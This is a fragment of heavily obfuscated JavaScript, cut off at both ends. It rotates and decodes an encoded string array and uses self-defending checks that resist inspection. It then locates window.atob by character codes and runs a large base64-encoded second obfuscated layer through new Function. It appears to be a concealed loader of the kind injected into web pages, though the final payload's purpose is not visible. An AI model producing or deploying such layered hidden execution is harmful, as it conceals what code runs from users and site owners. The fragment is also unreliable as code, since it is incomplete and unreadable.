s=_0x4126820d;while(!![]){try{var c=parseInt(s(0x2ca))+parseInt(s(0x2e3))+parseInt(s(0x1d8))*parseInt(s(0x20e))+-parseInt(s(0x23c))*parseInt(s(0x1f1))+parseInt(s(0x365))+parseInt(s(0x1df))*parseInt(s(0x30d))+-parseInt(s(0x33f))*parseInt(s(0x1f8));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x4126820c,0x6ec9a));var _0x4126820e=window;function _0x4126820d(a,b){a=a-0x176;var c=_0x4126820c[a];if(_0x4126820d['gxZZOn']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x4126820d['DaWAfr']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x4126820d['jreSau']={},_0x4126820d['gxZZOn']=!![];}var e=_0x4126820c[0x0],f=a+e,g=_0x4126820d['jreSau'][f];if(g===undefined){var h=function(i){this['IghsYe']=i,this['jPXtAd']=[0x1,0x0,0x0],this['FQNMGQ']=function(){return'newState';},this['mRnnsO']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['vSCOQg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['OqVngz']=function(){var i=new RegExp(this['mRnnsO']+this['vSCOQg']),j=i['test'](this['FQNMGQ']['toString']())?--this['jPXtAd'][0x1]:--this['jPXtAd'][0x0];return this['gCQwNr'](j);},h['prototype']['gCQwNr']=function(i){if(!Boolean(~i))return i;return this['UYOufn'](this['IghsYe']);},h['prototype']['UYOufn']=function(j){for(var k=0x0,l=this['jPXtAd']['length'];k<l;k++){this['jPXtAd']['push'](Math['round'](Math['random']())),l=this['jPXtAd']['length'];}return j(this['jPXtAd'][0x0]);},new h(_0x4126820d)['OqVngz'](),c=_0x4126820d['DaWAfr'](c),_0x4126820d['jreSau'][f]=c;}else c=g;return c;}function _0x4126820f(c,d){var t=_0x4126820d,e={};e[t(0x2c5)]='function',e['raEWY']=function(i,j){return i===j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(f[t(0x2ef)](h['length'],d)&&function(j,k){var u=t,l={};l[u(0x1b8)]=function(p,q){return p===q;},l['gvASU']=f['mIerw'];var m=l,n=g(this,function(){var v=u,p=typeof window!=='undefined'?window:typeof process===v(0x281)&&m['zUXLv'](typeof require,m['gvASU'])&&typeof global===v(0x281)?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j['charCodeAt'](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x4126820f(_0x4126820e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDg0MDc2MzdkPVsnVzc5MkROd'+'WsnLCdXN0ZkT0xsY0xaOCcsJ1dRR2dXUU'+_0x4126820w(0x1bb)+'hamEnLCdvOG9idmdaY0thJywnbzhvZ3Yx'+'L2NIcScsJ0RXRmNTbWt5V1BLJywnY1hWZ'+_0x4126820w(0x2a1)+'Z6S3RLODAnLCdtc3hkSzFOY1ZhJywndGF'+'0ZEkzN2RVVycsJ1dPbU9zSU9nJywnQXds'+'Y1JzaGRKVycsJ3BhZGRJQ29hRGEnLCdXN'+'jNjSG1vMnZDb2gnLCdXT3oxZHJwY0hxJy'+_0x4126820w(0x2d7)+'nLCdrTTNkUVowTicsJ0VIWGxXT215Jywn'+'bThvTVc3RmNUZUsnLCdXNjdjTHFoZFVTb'+_0x4126820w(0x261)+'NvVicsJ1c3TmRHWHBkTlphJywnV1AvY1R'+'LamZGRycsJ3d0WmROeC9kU0cnLCdXUk9R'+'cG1vc2dXJywnVzVTT2tibWYnLCdqOG9PV'+'zZWY1ZleScsJ1c0aWtuSGE3JywnV1FsY0'+'h3NUlzYScsJ1c1YVNBOGtxVzV1JywnVzZ'+'1ZUY4azlXNFMnLCdXT2hkRzhvQXJldScs'+_0x4126820w(0x2e8)+_0x4126820w(0x1fe)+'dDcXpEV1JXWCcsJ1c0elp1TlM1JywnQW1'+'vVVdPOVlXUGUnLCdXUlpkTThvSVdSV3on'+_0x4126820w(0x1ac)+'0cnLCdXT212V09xOWlxJywnY3JKZFNoeG'+'NJVycsJ29oVHNFMEcnLCdXUVpkSWFEbWJ'+'XJywnV083ZE9iSHlmVycsJ0RTazVXNDhk'+'YkcnLCdXUmpja2NsY1BhJywnQVNrMFc3Z'+'W50RycsJ1c0dGRKSGxkT0ltJywnV1JlTG'+'Vtb3ZpYScs'+('J3A4by9XNTdjVE1XJywnV1AwQ0Rta1VwV'+'ycsJ252RmRMbW9iV1BlJywnVzZkZFNHdG'+_0x4126820w(0x378)+'UaVcnLCdnS0JkVHFldCcsJ1c3RzBuWTBQ'+'JywnVzRLZVc3dGRRaE8nLCd0SlBWV1FDT'+'ScsJ1c0dXRvYXFSJywnclNvaFdQei9XUm'+_0x4126820w(0x1e4)+'kU0tXJywnV1J0Y1ZDa1RBWnEnLCdXTzNj'+_0x4126820w(0x2b5)+'01OY01HJywnVzZmeXp3S04nLCdzTUpjUF'+'dSZFVxJywnVzRLemJiZTMnLCdXUlpkVEN'+'vM1dRR2InLCdDQ29JbUkzZE9XJywnVzZS'+'ZEdNWmNPR3UnLCd1V1pjSjhrZldSSycsJ'+_0x4126820w(0x27b)+_0x4126820w(0x22f)+'nLCdBc3lKVzc3ZFNhJywnVzdtL2tIZTUn'+_0x4126820w(0x196)+'ycsJ1dRV2pXUTQyblcnLCdraEREeWVxJy'+'wnVzRWZEtyN2RRSG0nLCdXUmU4V1IzZEl'+_0x4126820w(0x256)+'YScsJ3hTbzhXUlRYVzRlJywnbThvelc2T'+'mNWTk8nLCdFWTdjTjhrL1dRdScsJ2hDb2'+'5XNGRjTk5xJywnQjJWY09aWmRUYScsJ1d'+'PeGNTQ2tXcnJpJywnZGV0ZFZaQ3cnLCdh'+'eEJkT1NvcmpXJywnVzVhZFc3UmRVdmEnL'+_0x4126820w(0x245)+'d1OG9VbmJCZFBHJywnV1FOY1NlNTNyRyc'+'sJ3FDa2JXNDQ4cWEnLCd2VzNjU0NrQ1dS'+'dScsJ204bytXNTdjTmd1JywnV09sZEg4b'+'0tXNDA0JywndHNxRFc2RmRWYScsJ1c1N2'+'RTWVJkU3JD')+('JywncjhvbldSajlXNmknLCdXN1ZkUFNrV'+'1dSZjknLCdXN1JjUlNveVc0S0cnLCduOG'+'9SV1AxRVdPM2RSbW8yJywnejhrZlc2bTV'+'ucScsJ252NUt4TDgnLCdCSEtIVzRoZEtx'+_0x4126820w(0x34c)+'1FTJywnV1JHL0Fta2ltcScsJ1dRdGNRQ2'+'s1dHRtJywnVzV4Y1Q4b2FXNUdFJywnVzV'+_0x4126820w(0x1c2)+_0x4126820w(0x2c2)+'G0nLCdXTzRrV1JLdm9HJywnVzdaY09HQm'+'RIOG9UJywnd1gwUVc1TmRTVycsJ3o4a2d'+_0x4126820w(0x1b3)+'ZExTb2pGS3knLCdFTkRPZVNvcicsJ0RDb'+_0x4126820w(0x348)+_0x4126820w(0x251)+'IdGNTQ2s0V09lJywnV1BOZElkejdsRycs'+'J21xZGRKZk5jTFcnLCdXN1JkUkNraFdPb'+'lgnLCdnQ2s4dFNraVc1RycsJ25xdGNLU2'+_0x4126820w(0x384)+'vVycsJ0FKYnFXUjQyJywnV1FSY0wxUGR6'+'VycsJ0JkZGNPMkwxQnJaY0xTa05CeDVzJ'+'ywnb2J4Y1Fta3hXUjgnLCdXT1NLRElLaS'+'csJ25kcGRTMTNjVEcnLCdXUXhkTVNvTVd'+'SYWQnLCdvc2hkVmdWY1VXJywncjhrcVdQ'+'QmRLZU8nLCdXUVBLbElaY1ZxJywnV1BLb'+'GxDb0ltYScsJ1dQS05XUTBRZ0cnLCdXT1'+'JjUzhrRkRZbScsJ1c1Q0FpV3E5JywnV1J'+'SZExTb2hXUHlSJywnemdWY1ByN2RQcScs'+'J3ZzaGNKbWtRV1JlJywnY21rNERTa1lXN'+_0x4126820w(0x244)+'JXUjAnLCdl')+(_0x4126820w(0x24f)+'CdnQ29JVzZXTFdPNCcsJ1c3TmNIU290Vz'+'VhQScsJ0V3cGNKYXhkVGEnLCdXNXZKdXd'+'DaCcsJ0NDb1Buc05kS1cnLCdXUFZkVWJy'+'c29XJywnamgzZE5Db09XUVcnLCdXUE83d'+_0x4126820w(0x32e)+'9CV09ybScsJ1dQbGRHcTVuYUcnLCdXNHB'+_0x4126820w(0x1b1)+'J1c3VmRHTXRjUnFpJywnVzRlN2FhS0QnL'+'CdDdFN6VzYzZEdhJywnbXVaZEc4b2tXUm'+_0x4126820w(0x197)+'XUGUnLCduOGtzQ0NrcVdQOCcsJ3Rtb1ho'+_0x4126820w(0x1fd)+'0NDa3ZrVycsJ1dSdW5sbW9ZYmEnLCdXT3'+'Ftc0NrU2hXJywnQlNrUFc1YUZ4cScsJ3h'+_0x4126820w(0x2f0)+'ZXhkZElKYVYnLCdsV05kUzAvY1RhJywnV'+_0x4126820w(0x205)+_0x4126820w(0x260)+'XJywneGNXOFc2RmRIVycsJ1dQZkdvYjNj'+_0x4126820w(0x2c7)+'FonLCd6MlQvZG1vUCcsJ1dRVmRWU29EVz'+'QweCcsJ1dPRmRNWmZtbFcnLCdXT0JkTjh'+'vMEZNOCcsJ1dQRElkcVpjR0cnLCdXN05j'+_0x4126820w(0x255)+'2dDby9XNDNjUzBXJywnV1BCZFB2cmRjRy'+'csJ1c0eGRMdmhjTHU4JywnY3FKZEp3eGN'+'NRycsJ21ZWmRNQ29iYXEnLCdXNWp6QzJx'+_0x4126820w(0x2cf)+'GRWVzgnLCdXNzg3Z0llRCcsJ3JiTFhXUn'+'F3JywndDhr')+('K1dQM2RRMDAnLCdyTXJmb0NvTCcsJ1dRW'+'mNNOG9lV1BCZFJXJywnV1JwY1RTb1JXN3'+'hkUkcnLCdzbW9KV1B6RldPeScsJ1c1bGR'+'QZ1ZjSnEnLCdscVZkR0twY1RHJywnVzdK'+'ZEhhM2RPR2UnLCdXUjk3bHFWY0lxJywnV'+'1FKY1NoOTZBYScsJ1dRVmNOZzl1RkcnLC'+'dpQ29nREtWY0dXJywnRW1vUldPSDlXUDA'+'nLCd6Y2RjVm1rMFdQVycsJ1dPNDFoOG90'+'aUcnLCdvbWtHRlNrNFc1SycsJ25Ta3p5U'+'2svV1FpJywneU5UT2c4b0snLCdXNGVMRm'+'1rZlc2QycsJ1dQcGRWSFBRalcnLCdXNjV'+'3cXhPUCcsJ3JjUFcnLCdXNkpkUXZCY1Ry'+'eScsJ1c3QmNQOG9pczhvaicsJ2pkSmRSM'+'GRjU3EnLCdyQ29TbWQvZE1XJywnV1BmSm'+'xYZGNQVycsJ1dSL2RLOG80V1JLNicsJ0I'+'4a01XNWlaRnEnLCdEQ29uV1JISVdRaScs'+'J3lTa3hXNGlac0cnLCdDbWs5VzRDZWdXJ'+_0x4126820w(0x21c)+_0x4126820w(0x2bc)+'lV2hxJywneThvRmhhSmRWcScsJ1c1V3Vh'+'RzBWJywnbThra3Fta2xXT20nLCd4bW9yV'+'1FyTlc1NCcsJ1dQQmNWZWpNclcnLCdXNE'+_0x4126820w(0x1a4)+'nVzRpdVc2TmRMeHEnLCdqSS9kSXVKY0dX'+'JywndjBGY01YVmRTcScsJ2hlUDh3Z2UnL'+_0x4126820w(0x300)+'VpQXQ4cycsJ1c2SmNVbW9yRW1vcScsJ2l'+'Db0RXNVZjTjA0JywnVzZsY084b0hXNG1X'+'JywnZnNGZEpTb3pBcScsJ2ZoL2RSWGlhJ'+'ywnVzdOZFFZbGRPcUMnLCdXT09nQ3FhWS'+'csJ1dSNEhD')+('bWsyakcnLCdXUkZjVUNva1c3dGRQcScsJ'+'3k4a2ZXNGlTYlcnLCd1U2trVzZ5dVc0OC'+'csJ1c2TmRKTXhjSUh5JywncW1vbW9HdGR'+'MVycsJ1c1WmRKR1pkTWNDJywnajhrMHFD'+'a3NXNTgnLCdXNUtQQkNrWFc1QycsJ3ZMU'+_0x4126820w(0x2db)+'QxZUhaY1JHJywnV1JlT2hTb3djRycsJ1d'+'QdGRPV3JTYVcnLCdXUFpkSFd6MGVhJywn'+'VzVUZnYzdUgnLCdpbW9oVzY3Y08ycScsJ'+'1dScU5DbWtya1cnLCdmMnJLeWhhJywnQ1'+_0x4126820w(0x249)+_0x4126820w(0x24c)+'LCdXN05jTGQ3ZEs4b08nLCdXUmZ2bXJSY'+_0x4126820w(0x1d0)+'phYScsJ2xTb3hBM1ZjSEcnLCdXUFJkSUx'+'QYWZhJywnV1EwZ1dST1ZmVycsJ1c2SmRJ'+_0x4126820w(0x19d)+'mEvZFBnNCcsJ1dQN2RLS1RSYkcnLCd4U2'+'9HV08xRlc3MCcsJ2w4b2dXN0NQV1BTJyw'+_0x4126820w(0x1e0)+'J29TazJxU2s4VzRhJywncDhvelc3WmNRZ'+_0x4126820w(0x2fe)+'cnLCdXUlduQThrZXBhJywnQVNrdVc3SzJ'+'5RycsJ2FDb1B1MjdjUHEnLCdXNXZyRHZ5'+_0x4126820w(0x282)+'0JjSWEnLCdXUHkzYzhvZ25XJywnV1FxTX'+_0x4126820w(0x201)+'rV1dSVmRWTm0nLCdnRzdjUThrSFdQTycs'+'J2NZWmNPQ2t2V1JlJywnVzZ4Y0c4b3pXN'+_0x4126820w(0x20f)+'F5QycsJ0Z0')+(_0x4126820w(0x1b6)+_0x4126820w(0x34d)+'csJ1dRWGRkY2xjVkcnLCdXUmFXY1Nvemp'+'HJywnQ2NkZEtOUmRMcScsJ2tXaGRQU29W'+'YXEnLCdXTy9jUE5IZkFXJywnV1BhQ3Y4a'+'0pjRycsJ1c2eXZXNnBkUWhtJywnZVlSZF'+'Ntb1NhcScsJ1dSZVhuU29FYXEnLCdCcXR'+_0x4126820w(0x291)+'VktaY0hJMCcsJ3ptb0xXT3JLV1JtJywnQ'+'VNraVc0QzV6RycsJ0I4b2NXT1RhVzRTJy'+_0x4126820w(0x34f)+'xJywnVzdPUG5KZWYnLCdwcjNkSENvcWJx'+_0x4126820w(0x2f2)+'zZxJywnV1I1T2JYSmNNRycsJ3FXNThXUW'+'lUJywnQmNTc1c2aGRLVycsJ2M4a250U2t'+'TV1FDJywnRFdqdVdPR1EnLCd4R3V1VzQz'+'ZFJxJywneDhreFc2Q2VzVycsJ25Db0RyM'+'lJjU3EnLCdXN2k5VzcvZE4wSycsJ3pXSH'+_0x4126820w(0x2d9)+_0x4126820w(0x322)+_0x4126820w(0x279)+'W9zV1JQQldSaScsJ3B3VG91dWknLCdqMX'+'pLdXZPJywnVzUvZE5XaGRKc0MnLCdXNU5'+'kS1haZEpkSycsJ3JtazRXNmk5dlcnLCdo'+'V1ZjS0NrUVdSSycsJ3Y4a0lXUWhkT3hhJ'+'ywnVzR4ZEtKN2RSV1cnLCd1bW9mYXI3ZE'+_0x4126820w(0x230)+'kSnZpJywnaUNrVEZTa1FXN1MnLCdyOG8z'+'bWE3ZFBXJywnaXhkZElzR1knLCd5R1pjV'+_0x4126820w(0x2fc)+'FoY1FTa1lC')+('cWEnLCdzYkRtV1A4bCcsJ3FieUJXNGxkT'+'nEnLCdGbW9FV1J2Vlc0RycsJ1dRUmNNOG'+'9jVzd0ZFJHJywnV1FXbENtazRvYScsJ2Z'+_0x4126820w(0x2e6)+'J0NDa1dXUFpkSWdtJywnd3QzZFVOWmRKR'+_0x4126820w(0x334)+'ZqVycsJ2ozVmRRU29RV1I4JywnV1FGZEh'+'Tb2RXUTB6JywnVzZtZUJDaytXNUMnLCdX'+'Nk5jTW1vbVc0S3knLCd0WWhjSUNrTFdQT'+'ycsJ1c2RmRJWjNkSldXJywnbzhveVc2Vm'+'NWZTQnLCdXUi9kS3c5dWRhJywnQUtOY1V'+'zaGRLVycsJ1dRL2RSTUxnamEnLCdpU28r'+_0x4126820w(0x246)+'0pkUVNvdngxaScsJ3lyeldXUEtUJywnRV'+'NvVW90L2RPVycsJ1dRTHJuSGhjVlcnLCd'+'mY3BkUUNvdkJXJywnd1lLd1c2QmRHYScs'+'J1c1QmRQTlpjSXc4JywnbzhvZlc2TmNQd'+'0cnLCd1bW9xcFlwZElHJywndHJLL1c1aG'+'RTVycsJ2FIL2RMQ29xc1cnLCdXUlJjSnd'+'UMHNHJywnVzZOY0c4b1hCU292JywnY00v'+'Y1BIaGNLMy9kUUNvT0RTb0tXUFN1Jywna'+_0x4126820w(0x200)+'wnVzRWZFRta2lXUnpaJywnVzdxQW1KcTE'+'nLCdtOGtodG1rUldQMCcsJ1dQS250bWtv'+'YkcnLCdXNFJkTGVGY1YwdScsJ3laUmNMU'+_0x4126820w(0x1ed)+'NrM1dQTmRIdVMnLCdXUWFhQVk4TScsJ1d'+'RWmNNdmYycVcnLCd0S2ZIbFNvTicsJ1dP'+_0x4126820w(0x178)+'HlzWUdtJywnV1JhQ1dPOFplRycsJ1c2Sm'+'RHU2tkV09m')+('OCcsJ1c0bVJvYU9sJywna0haZEk4b1BvY'+'ScsJ3FkWFFXUTBqJywnV094Y0k4a3h4SF'+'MnLCd5bWtIVzdPTm9HJywnV09kZElTb0R'+'XUENuJywnV1EvY0dlUDRGcScsJ2Z2dk50'+'M1MnLCdXNnBkVFdKZFNhYScsJ1c1QmNMY'+'mxkSjhvUicsJ2daRmRTd0JjT0cnLCdXNU'+'tkelNrS1c0dScsJ1c0YkpEeHVmJywnV1I'+'zY0sxTElERycsJ3phN2RUMGxkSmEnLCdX'+_0x4126820w(0x2b7)+'zdoZEpkTmRQWTAnLCdtczNkTzB4Y1RXJy'+'wnbUhSZFNOWmNQRycsJ2hTa2pGQ2syV1J'+'xJywnQ1Nrelc3MEVpYScsJ3E4azdXNEtZ'+'ZVcnLCdjcTNjVVNrT1dQSycsJ2I4a0ZyO'+'GtzV1JLJywnRmJmTldQV3onLCdXUXRkVk'+'NvM1c2ZVQnLCd2YVQ3V1J5bicsJ2FTb2t'+'BZnRjTXEnLCdiV0JkUjF0Y0xXJywnZ1Nr'+'SnVta2dXN20nLCd1MHhjT3I3ZEdXJywnQ'+'ngxcWVtbzcnLCdnQ2tKQzhrWlc0QycsJ2'+'N0WmRPQ29GY1cnLCdXT0JjSmZUMXRHJyw'+'ncGRKY0xta1ZXUDgnLCdGSWxkVncvZElh'+'JywncXRiTldROFMnLCdnQ29KVzY3Y0hNN'+_0x4126820w(0x36d)+'tHJywncnQ3ZFAyZGRVVycsJ284b1VES0p'+_0x4126820w(0x2bd)+'bzlXNE9qJywnYWI3ZEo4b3pDVycsJ1dPN'+_0x4126820w(0x1e6)+'hrM1dSaGRRZ2UnLCdXUEZjVTM1NkRhJyw'+_0x4126820w(0x1aa)+'bScsJ3FIRHVXUm1rJywnVzVkZExnZGNHe'+'DgnLCdXNlJkUXZCY1FKNCcsJ1c3S2lwc3'+'VxJywnVzVK')+('ZFFZeGRKWXknLCdXNzNkS0ozZFFkSycsJ'+'3Y4a3pXNHlGbXEnLCd4dHhjTG1raldPNC'+'csJ2I4b01XNU9NV1JPJywnV1FwY1JDb1V'+'XN1ZkSkcnLCd6TUJjUEdWZE1xJywneVpt'+_0x4126820w(0x369)+'E5Db1BuVycsJ2YyaGRRbW9OV1FhJywnV0'+'9oZE5Db2FXUUNVJywnd2JLUlc3WmRLVyc'+'sJ1c2UmNVQ29QVzU4ZCcsJ1c1TmRSWkZk'+'U1pTJywnckNvbldQdkRXNGknLCdXUjdkS'+'GFyb2FhJywnY0lkZFZDb3BhVycsJ244b0'+'h1M1ZjU1cnLCdXUFdBV09lVWdhJywnZGV'+'mWkZneScsJ1dSeGNWQ29yVzdOZFNHJywn'+'VzZ5Zlc2cGRUMGEnLCdCOGtQV1JKZExLM'+'CcsJ1dQdGROYUhQZVcnLCdXUWhjSENvel'+'c1QmRLYScsJ1dRaGNQbW9wVzVaZFVxJyw'+'nVzREYkUxU0snLCdqOGtGQThrWFdPVycs'+_0x4126820w(0x35a)+'ywnV092cm5yQmNVVycsJ2VTb2dXNWV5V1'+_0x4126820w(0x284)+'WY00xYScsJ1dSUmNVQ2tMell1JywnVzVS'+'ZE5Da0NXUVBpJywncWJEeldRS1InLCd5S'+_0x4126820w(0x1ef)+'xabGRPRycsJ1dSWmNNMVh2RnEnLCdXNml'+'LYmJxVicsJ1c2OXBDM3U4JywnRDFWY1FH'+'bGRIYScsJ2YyQmRJYW0rJywnbG1vRHlnS'+'mNSRycsJ1c3M2RWOGtJV1J2LycsJ2htb2'+_0x4126820w(0x209)+_0x4126820w(0x2be)+_0x4126820w(0x185)+_0x4126820w(0x23e)+'cnLCdsZ1Jk')+('SXJhYycsJ1c2aWt5U2tnVzZtJywnYTFSZ'+'EdTb2dXUWknLCdrWlpkVVNvMGphJywnYj'+'hvUHgzcGNJcScsJ0FlVmNIclJkSkcnLCd'+'XUUNKaG1vSmtXJywnd1piTVdSaXEnLCdX'+'N3BkVUk3ZFZ0eScsJ2F3VmRRdDBVJywnV'+'zVSY0ltb3BXNUcyJywnVzczY1ZKVmRJU2'+_0x4126820w(0x320)+'vQicsJ1c3bGRKV2xkVnM0JywnYzhvblc1'+'VmNPTHknLCdicU5kVkNvSmdXJywnVzd5Q'+_0x4126820w(0x2eb)+'RNSzdkSGEnLCd4WHBkTzFkZElHJywndDh'+'ralc0Qzl0RycsJ2VoZGRJWEdaJywnV1A3'+'ZE1Db2dXNzRZJywnY0h0Y0lDa2xXUU8nL'+_0x4126820w(0x183)+_0x4126820w(0x1d2)+'nLCd4SEMzVzdSZE1xJywnVzVkZFYxbGNH'+'Y08nLCd2OGtEV1BSZFN3VycsJ0N4WHRkU'+'28rJywnaUNvVlc0RmNMaHEnLCdXNHhjSE'+_0x4126820w(0x22d)+'rVnI4a2lXUU8nLCdyU2tiVzRlZkRXJywn'+'V1JLT1dROFZoYScsJ1dSeWFDWEtuJywnV'+_0x4126820w(0x2b6)+'UnLCd4SXZZcXhpaVdRWmRPRycsJ3BHdGN'+_0x4126820w(0x1c8)+_0x4126820w(0x265)+'HFYRFdPYVQnLCdCQ2tmV1JsZFRLeScsJ0'+_0x4126820w(0x19b)+_0x4126820w(0x29b)+'V1FTMCcsJ1c2aGRNdXRjS0g4JywnV1BTR'+_0x4126820w(0x17f)+'81Q1cnLCdX')+('NUZkUldOZEtYTycsJ3pDazhXUEZkT00wJ'+'ywnVzZwZE5zVmRNcmEnLCdXUXBkTlpESm'+'xxJywnaWM3ZFBTb1BuYScsJ1c0L2NUOG8'+'5VzVPVCcsJ1dSNHF2Q2tlZEcnLCdXNDdk'+'T1NrL1dRMU4nLCdwQ29iVzZxQ3FhJywnV'+'09hcnNTa0tsVycsJ2ltb3ZXN3FNV1FLJy'+'wnV1JsZFBtb3lXNGFxJywna2VQVERNOCc'+'sJ0ZtazdXNnlteVcnLCdFbWtxVzVxaWhH'+'JywnYkpGY0pta1RXUjAnLCdXUGE3Q0NrQ'+_0x4126820w(0x1c3)+_0x4126820w(0x184)+'YSmNRbWtDV1E4JywnV09SY0hta2dzZE8n'+'LCdXUEdMRXJLTCcsJ3Z2TmNVc0ZkSkcnL'+'CdxdGFxVzRaZFNxJywnY05aZEg4b0lXT3'+_0x4126820w(0x309)+'1ZmEnLCdXNTdkTWdSY1FoVycsJ2Y4bzhB'+'dkpjSkcnLCdFU29aV09ybFc2bScsJ2c4b'+'yt3aEpjTmEnLCdDU2srV1J4ZE0waScsJ2'+_0x4126820w(0x304)+'4cmkvVzRkZFRXJywnakNvbUNMM2NRcScs'+_0x4126820w(0x208)+'ycsJ1dQVmRNQ29iVzVXZScsJ1dSaXhkQ2'+'84amEnLCdXUVZkVkNvYVc1Q1AnLCdXNHp'+'iREwwaicsJ2hYcGNKOGtQV09pJywnRmRa'+_0x4126820w(0x338)+'09wZEttb0FXNDhxJywnYnEzY1Bta21XUk'+_0x4126820w(0x2af)+'PJywnV1BSZEc4b1dXNUNYJywnVzVlc1c2'+'cGROd08nLCd4U29lbFlWZFNxJywndVNrd'+_0x4126820w(0x29a)+'csJ1c1cGRO')+('dHBkTEppJywnckNveGZhN2RIRycsJ1c3U'+'EVFMGlpJywnVzVkZFV3RmNHZG0nLCd2cV'+'A0V09XUicsJ1dSWHJldEZjU3EnLCd3ckt'+'KVzRGZExhJywndlNrK1dRTmRPZUcnLCdX'+'UE9pcUNrcldPUycsJ1dSSmRSU28rV1Awa'+_0x4126820w(0x382)+_0x4126820w(0x2dc)+_0x4126820w(0x372)+'ZFNvbycsJ1dPeGNLU2tQeXN5JywnRENvT'+'2lJQmRHRycsJ3pTa0RXN2lTdUcnLCdkZ1'+'ZkUVdtcicsJ3pDb2ZvWEZkTlcnLCdxVzk'+'1V09LaycsJ1c0dUtoZDRVJywnVzdDSXNT'+'a29XN0MnLCdBd0hQZFNvVycsJ1c3VmRKe'+'EpjUmJ5JywnVzV0Y1Rtb3lCU29zJywnV1'+'BkZE1DbzRXUE94JywneXFYQldRdW4nLCd'+_0x4126820w(0x229)+'JywnZ01mVXIzYScsJ1c2UmRKR3BkTGNxJ'+_0x4126820w(0x315)+_0x4126820w(0x253)+'OJywneFdkY0xTa3JXUDgnLCdGS1ZjTThr'+'VFdPYi9XN0pkSVcnLCdvbW95VzVaY0llT'+'ycsJ1c2ZUZtSU9lJywnVzdGY1Ftb3BXNm'+_0x4126820w(0x277)+'JeFcnLCdXNVNBdDhrK1c3cScsJ1c3QmNU'+'OGtrZEpwZFVHUzBXUlNpV1B6cicsJ1dRb'+'GNSbWtERmEwJywnVzRSZEd1RmNQTjQnLC'+'dXNFJkS05kY0pJNCcsJ0MwaGNJSTdkUEc'+'nLCdkbW9XVzc4T1dPRycsJ1c1dGRPZzdj'+_0x4126820w(0x227)+'0xTa1lXUGknLCdoOG9Wd2gvY0dxJywnVz'+_0x4126820w(0x2cb))+('RzAnLCdXNVpkU2JaZFFzYScsJ1c1aGNQR'+'2hkTFNvOCcsJ2tYVmRSS2RjTFcnLCdXNH'+'l3VzV4ZFFMQycsJ3Nta09XNzBXeWEnLCd'+'wSTNjUG1rbVdRZScsJ3UyekpuOG9xJywn'+'am1vT1c2UmNNTEMnLCd1bW9ZV1B2VFc0Y'+'ScsJ1c2aGRTdmxjSWZXJywnV081TGtKQm'+_0x4126820w(0x37e)+'TQ2tZQXJPJywnV094Y0pta095WmEnLCdX'+'UThWQnNHYScsJ1dSL2NPMzVKclcnLCdXU'+'W14eldtdycsJ29tb01XNG1PV1B1JywnV1'+_0x4126820w(0x2e7)+'nV1FwZEdDb21XNDhSJywnQ0NvTWdJUmRO'+_0x4126820w(0x2d2)+'2RMaHUnLCdjQ2s4cThrM1c1aScsJ2lZSm'+_0x4126820w(0x264)+_0x4126820w(0x27e)+'LCdXNVpkS0pkZE90QycsJ1dQS2lpU282Z'+'1cnLCdrbW9GVzQ0S1dQNCcsJ2I4a3Z0Zn'+'RjSGdGY004b2xXNzBjeWEnLCdXT2RjUkN'+'vT1c1cGRWcScsJ2tLWmRSQ295V1E4Jywn'+'V1FxVEU4azRtcScsJ3lXRzZXNnhkS0cnL'+'CdCWDhiVzdaZFBXJywnV1E4ZFdSS2FrcS'+'csJ1dQNDJXT09DYWEnLCdXNFZjTThvakF'+'Tb0knLCdFd2ZnZzhvdicsJ1c0RDZ5ZThT'+'JywnV09XMGRDb2hwVycsJ3I4a01XUGxkT'+'zEwJywnV1JaZFZaRC9tYScsJ1dRQmNUbW'+'t2Q0pXJywnVzVCZEtnSmNPdkMnLCdXUDN'+'kU1NvS3pXJywneFNvYmlHN2RTVycsJ1c1'+'TmRHdTNjSEhXJywna0dGZFZ4L2NRRycsJ'+_0x4126820w(0x27a)+'wnVzZOZEcy')+('TmNMTUMnLCduWkZkSXVGY1VHJywneXRiT'+_0x4126820w(0x21e)+'E4a0xXNDgnLCdXNmxjTThvN1c1QzAnLCd'+'yd2pxaG1vUCcsJ1c1aUh5Q2tUVzZpJywn'+_0x4126820w(0x1cd)+'HgnLCdXNXEwVzdOZFQyRycsJ3RJNXFXUW'+'V6JywnRXNYR1dPaXMnLCd6Q2tJVzR1SGJ'+_0x4126820w(0x18a)+'ZExybScsJ2YyRmRLU29CV09hJywna0hCY'+'0dDazNXT2knLCdCOG9lb1cvZFRxJywnV1'+'JWZFFiZnVnYScsJ2w4a0N0U2s0V09TJyw'+'nc0gvZE5laGRTcScsJ2JtbzJXN2UyV1Ft'+'JywnVzRsZFZta0dXUWZ3JywnVzRKZEhHV'+'mRRSGknLCdqOGtIczhrTldSNCcsJ1c0MF'+'VBQ2syVzRpJywndDhvTldQanJXNEMnLCd'+_0x4126820w(0x1f3)+'NCcsJ3Fta0RXUFZkVTBlJywncnRkY01HJ'+'ywnVzUzZFI4a1JXUmI3JywnaG1rZ3NTa2'+'VXNUsnLCdXUkduV1E4cGhXJywndU1KY1N'+'zeGRKRycsJ2FhdGNROGt3V1J1JywnZjhv'+'UFc0R3JXUVcnLCdXUU5kTENvdVc2bVcnL'+'CdXN1gzQU1DZicsJ1dPbWh4Q2tMZ2EnLC'+_0x4126820w(0x326)+'4JywnV1FaZE1ZOWRjYScsJ3Y4bzBXT3p5'+'V1JpJywnVzcxU3NLNDQnLCd1SWRkUDJaZ'+